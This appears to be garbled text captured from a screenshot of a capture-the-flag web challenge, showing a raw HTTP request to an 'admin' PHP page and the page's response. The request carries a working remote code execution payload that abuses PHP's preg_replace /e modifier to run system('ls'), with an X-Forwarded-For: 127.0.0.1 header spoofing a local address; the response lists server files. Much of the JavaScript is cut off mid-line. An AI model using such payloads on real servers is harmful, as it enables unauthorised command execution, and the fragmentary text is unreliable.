 GET /index.php?pat=/(.*)/e&rep=system(%27ls%27)&sub=a HTTP/1.1
Host: 111.198.29.45:57696
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
X-FORWARDED-FOR:127.0.0.1
Cookie: PHPSESSID=lqrlien16khmia7cn39ii3i9h3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title:
true },
{ field: 'name', title
{ field: 'area', title
{ field: 'status', tit
},
{ field: 'check', titl
'#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的
//监听导航点击
element.on('nav(demo)', function(el
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>